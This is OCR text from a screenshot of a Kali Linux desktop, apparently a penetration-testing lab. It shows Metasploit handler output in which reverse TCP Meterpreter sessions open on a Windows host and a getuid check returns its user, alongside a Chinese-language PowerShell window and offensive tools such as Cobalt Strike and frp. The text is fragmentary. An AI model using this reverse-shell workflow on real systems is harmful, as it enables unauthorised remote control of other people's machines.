 Trash
Ladon8
210
File System
Home
frp_0.3
nux_amd64
cobaltstrike4.
0
spn
root@kali: ~/Desktop
File Actions Edit View Help
[*] Started reverse TCP handler on 192.168.111.128:8877
[*] Sending stage (175174 bytes) to 192.168.111.1
[*] Meterpreter session 4 opened (192.168.111.128:8877 → 192
) at 2021-07-30 10:52:30 -0400
meterpreter > [*] 192.168.111.129 - Meterpreter session 2 clo
ed
meterpreter > getuid
Server username: DESKTOP-6QP50DL\SD
meterpreter > background
[*] Backgrounding session 4...
msf6 exploit(multi/handler) > [*] 192.168.111.1 - Meterpreter
d.  Reason: Died
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.111.128:8877
[*] Sending stage (175174 bytes) to 192.168.111.1
[*] Meterpreter session 5 opened (192.168.111.128:8877 → 192
) at 2021-07-30 10:59:58 -0400
meterpreter >
PowerShell
Windows PowerShell
版权所有 (C) Microsoft Corporation。保留所有权利。
尝试新的跨平台 PowerShell https://aka.ms/pscore6
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32> control
PS C:\WINDOWS\system32>
制面板 › 所有控制面板项
动器加密
Internet 选项
Java
Rea
和桌面连接
Windows Defender 防火
墙
安全和维护
备份